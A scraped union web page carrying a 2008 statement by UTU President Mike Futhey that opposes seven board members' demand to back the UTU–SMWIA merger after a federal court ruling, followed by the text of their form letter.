href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><header  class="archive-header has-text-align-center header-footer-group pb-0"><div  class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Fitzgerald</span></h1></div></header><div  class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Fitzgerald</span><meta property="url" content="https://www.smart-union.org/tag/fitzgerald/"><meta property="position" content="3"></span></div><div  class="mg-container flex mb-0 flex-col md:flex-row"><div  class="w-full md:w-2/3 pb-0"><article class="post-6128 post type-post status-publish format-standard hentry category-amtrak-commuter category-aviation-news category-bus category-news category-td-leadership-messages tag-babler tag-baffoni tag-boling tag-brunkenhoefer tag-cumby tag-fitzgerald tag-futhey tag-iannone tag-merger tag-smart tag-smwia tag-utu-board-of-directors" id="post-6128"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><p><strong>By </strong><strong>UTU International President Mike Futhey</strong></p></p><p>In spite of a federal court ruling Dec. 27 that UTU members were provided insufficient &#8212; and even misleading &#8212; information regarding the proposed merger with the Sheet Metal Workers&#8217; union, seven current members of the UTU Board of Directors demanded in a letter to me Jan. 3 that I nonetheless support the merger and instruct the UTU Law Department to seek to overturn the court’s ruling.</p><p>In fact, the court&#8217;s ruling was supported by declarations from a majority of the previous board of directors who had voted to put the merger to a membership vote.</p><p>Now, seven current board members support the shotgun wedding of the UTU with the SMWIA that was boxed in secrecy and wrapped in a deception that would disenfranchise the craft and general-committee autonomy so cherished by our members.</p><p>The members of the Board of Directors who signed this demand are: John Babler, Vic Baffoni, Roy Boling, James Brunkenhoefer, J.R. Cumby, John Fitzgerald and Tony Iannone.</p><p>I was elected to protect our union’s cherished craft autonomy and this administration will not retreat from its obligations to the membership.</p><p>Assistant President Arty Martin, General Secretary and Treasurer Kim Thompson and I support providing the membership with full disclosure before asking them to vote on something so crucial to the future of this union, their careers and their families.</p><p>We ask Brothers Babler, Baffoni, Boling, Brunkenhoefer, Cumby, Fitzgerald and Iannone to explain why they don’t want to provide the membership with full and honest disclosure before seeking a vote on a merger with another organization.</p><p>Each of them committed in recent weeks that they were putting politics behind them and would work with this administration for the benefit of the entire union.</p><p>What, other than politics, would cause them to take the position they have taken? Indeed, in the face of indisputable evidence &#8212; validated by a federal court &#8212; that the membership did not have sufficient and factual information on which to vote, these seven brothers want that vote to stand.</p><p>Rumors are being circulated that unless we merge now &#8212; and under the recently disclosed and previously hidden terms that would disenfranchise our craft autonomy &#8212; the union is in danger of financial collapse. That is not true.</p><p>Former International President Paul Thompson said emphatically at our regional meetings in Kansas City and Pittsburgh, and our convention in Hollywood, Fla., that the union is &#8220;debt free.&#8221;</p><p>In fact, convention cost controls left us with a $1-million surplus from the convention. Moreover, the reduction of International vice president positions will save an additional $1 million annually, the $2 dues increase initiated by Paul Thompson will add another $1.5 million annually, and other cost controls being instituted will further improve our financial strength. Contrary to misinformation, this union is solvent and does not require a shotgun wedding to survive.</p><p>Meanwhile, the federal district court in Akron, Ohio, has extended until Feb. 8 the temporary restraining order halting implementation of the merger with the SMWIA creating SMART.</p><p>The 30-day extension was agreed to by parties so that we might explore all possibilities of resolution consistent with the interests of our members. I intend to use this period to clear up the lack of information and misinformation that previously was provided our membership.</p><p>Following is the form letter that was submitted to me separately by each of the seven brothers: John Babler, Vic Baffoni, Roy Boling, James Brunkenhoefer, J.R. Cumby, John Fitzgerald and Tony Iannone:</p><p>January 3, 2008</p><p>Mr. M. B. Futhey, United Transportation Union</p><p>14600 Detroit Avenue</p><p>Cleveland, OH 44107</p><p>Reference: UTU/SMWIA Merger</p><p>Dear Sir and Brother,</p><p>I understand that the UTU Board of Directors unanimously endorsed the merger of United Transportation Union (UTU) and the Sheet Metal Workers International Association (SMWIA). I also understand that on January 4, 2008, UTU will be represented in court in Akron, OH regarding a restraining order to permanently prevent the merger of the aforementioned Unions as outlined in the Merger Agreement between the parties.</p><p>As a member of the current UTU Board of Directors, I request that UTU&#8217;s legal position at the hearing support the merger of UTU and SMWIA as mandated by the Board of Directors and membership via their recent ratification vote. Furthermore, I request that any change(s), internal, legal or otherwise, regarding the merger of the UTU with SMWIA must have the concurrence of the UTU Board of Directors as set forth in the UTU Constitution. As a member of the UTU Board of Directors I so hold.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/babler/" rel="tag">Babler</a>, <a href="https://www.smart-union.org/tag/baffoni/" rel="tag">Baffoni</a>, <a href="https://www.smart-union.org/tag/boling/" rel="tag">Boling</a>, <a href="https://www.smart-union.org/tag/brunkenhoefer/" rel="tag">Brunkenhoefer</a>, <a href="https://www.smart-union.org/tag/cumby/" rel="tag">Cumby</a>, <a href="https://www.smart-union.org/tag/fitzgerald/" rel="tag">Fitzgerald</a>, <a href="https://www.smart-union.org/tag/futhey/" rel="tag">Futhey</a>, <a href="https://www.smart-union.org/tag/iannone/" rel="tag">Iannone</a>, <a href="https://www.smart-union.org/tag/merger/" rel="tag">merger</a>, <a href="https://www.smart-union.org/tag/smart/" rel="tag">SMART</a>, <a href="https://www.smart-union.org/tag/smwia/" rel="tag">SMWIA</a>, <a href="https://www.smart-union.org/tag/utu-board-of-directors/" rel="tag">UTU board of directors</a> </span></li></ul></div></div></article></div><div  class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-37085946"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var 